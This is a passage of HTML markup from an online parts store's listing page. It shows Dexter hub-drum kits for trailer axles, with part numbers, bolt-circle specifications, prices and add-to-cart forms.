id="VariantValue-2613" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2613" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2613" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2613" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2613" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2613" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2613" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2613" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2613" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2613" name="SortOrder" type="hidden" value="Default" /><input id="search-2613" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2613" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2613" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2613" data-sku="2613" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2614/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-748K08-249-91.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2614/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2614/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-249-91</p>
        
        <p>For 3.5K axle, 5-5.00 BC, studded, 1.718 seal, standard grease cap.</p>

            <p class="price">
                $316.88
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2614" name="SKUID" type="hidden" value="2614" /><input id="ProductTitle-2614" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2614" name="SKU" type="hidden" value="K08-249-91" /><input id="SKUDesc-2614" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2614" name="CustomerPrice" type="hidden" value="316.88" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2614" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2614" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2614" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2614" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2614" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2614" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2614" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2614" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2614" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2614" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2614" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2614" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2614" name="SortOrder" type="hidden" value="Default" /><input id="search-2614" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2614" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2614" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2614" data-sku="2614" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2615/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-749K08-249-90.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2615/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2615/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-249-90</p>
        
        <p>For 3.5K axle, 5-5.50 BC, studded, 1.718 seal, standard grease cap.</p>

            <p class="price">
                $316.88
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2615" name="SKUID" type="hidden" value="2615" /><input id="ProductTitle-2615" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2615" name="SKU" type="hidden" value="K08-249-90" /><input id="SKUDesc-2615" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2615" name="CustomerPrice" type="hidden" value="316.88" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2615" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2615" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2615" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2615" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2615" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2615" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2615" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2615" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2615" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2615" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2615" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2615" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2615" name="SortOrder" type="hidden" value="Default" /><input id="search-2615" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2615" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2615" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2615" data-sku="2615" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2616/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-750K08-250-90.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2616/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2616/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-250-90</p>
        
        <p>For 3.5K axle, 6-5.50 BC, studded, 1.718 seal, standard grease cap.</p>

            <p class="price">
                $326.70
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2616" name="SKUID" type="hidden" value="2616" /><input id="ProductTitle-2616" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2616" name="SKU" type="hidden" value="K08-250-90" /><input id="SKUDesc-2616" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2616" name="CustomerPrice" type="hidden" value="326.7" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2616" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2616" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2616" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2616" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2616" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2616" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2616" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2616" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2616" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2616" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2616" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2616" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2616" name="SortOrder" type="hidden" value="Default" /><input id="search-2616" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2616" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2616" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2616" data-sku="2616" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2617/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-751K08-250-91.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2617/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2617/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-250-91</p>
        
        <p>For 3.5K axle, 6-5.50 BC, studded, 1/2&quot;-20, 1.718 seal, E-Z Lube grease cap.</p>

            <p class="price">
                $332.42
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2617" name="SKUID" type="hidden" value="2617" /><input id="ProductTitle-2617" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2617" name="SKU" type="hidden" value="K08-250-91" /><input id="SKUDesc-2617" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2617" name="CustomerPrice" type="hidden" value="332.42" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2617" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2617" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2617" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2617" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2617" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2617" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2617" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2617" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2617" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2617" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2617" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2617" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2617" name="SortOrder" type="hidden" value="Default" /><input id="search-2617" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2617" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2617" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2617" data-sku="2617" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2623/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-757K08-418-90.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2623/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2623/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-418-90</p>
        
        <p>For 3K axle, 5-4.50 BC studded, 1.718 seal, standard grease cap.</p>

            <p class="price">
                $314.56
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2623" name="SKUID" type="hidden" value="2623" /><input id="ProductTitle-2623" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2623" name="SKU" type="hidden" value="K08-418-90" /><input id="SKUDesc-2623" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2623" name="CustomerPrice" type="hidden" value="314.56" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2623" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2623" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2623" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2623" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2623" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2623" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2623" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2623" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2623" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2623" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2623" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2623" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2623" name="SortOrder" type="hidden" value="Default" /><input id="search-2623" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2623" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2623" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2623" data-sku="2623" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2624/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-758K08-418-91.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2624/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2624/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-418-91</p>
        
        <p>For 3K axles, 5-4.50 BC studded, 1/2-20, 1.718 seal E-Z Lube grease cap.</p>

            <p class="price">
                $320.00
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2624" name="SKUID" type="hidden" value="2624" /><input id="ProductTitle-2624" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2624" name="SKU" type="hidden" value="K08-418-91" /><input id="SKUDesc-2624" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2624" name="CustomerPrice" type="hidden" value="320" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2624" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2624" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2624" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2624" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2624" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2624" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2624" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2624" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2624" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2624" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2624" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2624" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2624" name="SortOrder" type="hidden" value="Default" /><input id="search-2624" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2624" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2624" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2624" data-sku="2624" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2635/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-769K08-426-91.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2635/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2635/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-426-91</p>
        
        <p>Studded, 1.718 seal E-Z Lube grease cap.</p>

            <p class="price">
                $318.76
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2635" name="SKUID" type="hidden" value="2635" /><input id="ProductTitle-2635" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2635" name="SKU" type="hidden" value="K08-426-91" /><input id="SKUDesc-2635" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2635" name="CustomerPrice" type="hidden" value="318.76" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2635" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2635" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2635" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2635" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2635" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2635" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2635" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2635" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2635" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2635" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2635" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2635" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2635" name="SortOrder" type="hidden" value="Default" /><input id="search-2635" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2635" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2635" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2635" data-sku="2635" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2636/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-770K08-426-90.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2636/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2636/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-426-90</p>
        
        <p>Studded, 1.718 seal standard grease cap.</p>

            <p class="price">
                $188.04
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2636" name="SKUID" type="hidden" value="2636" /><input id="ProductTitle-2636" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2636" name="SKU" type="hidden" value="K08-426-90" /><input id="SKUDesc-2636" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2636" name="CustomerPrice" type="hidden" value="188.04" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2636" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2636" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2636" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2636" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2636" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2636" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2636" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2636" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2636" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2636" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2636" name="TopLevelCategoryID" type="hidden" value="122" /><input id="TopLevelCategoryTitle-2636" name="TopLevelCategoryTitle" type="hidden" value="2,200-4,400 Hub-Drum" /><input id="SortOrder-2636" name="SortOrder" type="hidden" value="Default" /><input id="search-2636" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2636" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2636" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2636" data-sku="2636" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2668/122/hub-drum-kit" class="product-image">
            <img src="/user_area/products/thumbnail/M-802K08-407-90.jpg?w=320&format=webp" alt="Hub-Drum Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2668/122/hub-drum-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2668/122/hub-drum-kit">Hub-Drum Kit</a>
        </h2>
        <p>Part #K08-407-90</p>
        
        <p>Studded, 1.718 seal for grease or E-Z Lube.</p>

            <p class="price">
                $358.40
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2668" name="SKUID" type="hidden" value="2668" /><input id="ProductTitle-2668" name="ProductTitle" type="hidden" value="Hub-Drum Kit" /><input id="SKU-2668" name="SKU" type="hidden" value="K08-407-90" /><input id="SKUDesc-2668" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2668" name="CustomerPrice" type="hidden" value="358.4" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2668" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2668" name="CategoryID" type="hidden" value="122" /><input id="VariantDesc-2668" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2668" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2668" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2668" 